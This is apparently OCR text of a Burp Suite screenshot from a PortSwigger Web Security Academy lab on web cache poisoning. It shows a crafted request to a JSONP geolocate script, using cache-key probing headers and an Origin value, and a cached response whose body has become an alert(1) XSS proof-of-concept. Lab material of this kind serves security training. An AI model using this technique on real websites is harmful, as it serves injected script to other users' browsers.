 1 - Payload + Origin × 2 - geolocate + Origin × 3. Payload - Origin × 4. geolocate - Origin × +
Send Cancel < ▼ > ▼ Target: https://0ab3008e03b3dd05803235ef00cf00da.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host:
0ab3008e03b3dd05803235ef00cf00da.web-security-academy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Upgrade-Insecure-Requests: 1
7 Sec-Fetch-Dest: document
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Site: none
10 Sec-Fetch-User: ?1
11 Te: trailers
12 Pragma: x-get-cache-key
13 Accept-Encoding: gzip, deflate, cachebuster
14 Accept: */*, text/cachebuster
15 Origin:
https://cachebuster.0afc006103e7279e80ff71c000b0005c.web-se
curity-academy.net
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 4
6 X-Cache-Key:
/js/geolocate.js?callback=setCountryCookie$$origin=https://
cachebuster.0afc006103e7279e80ff71c000b0005c.web-security-a
cademy.net
7 X-Cache: hit
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);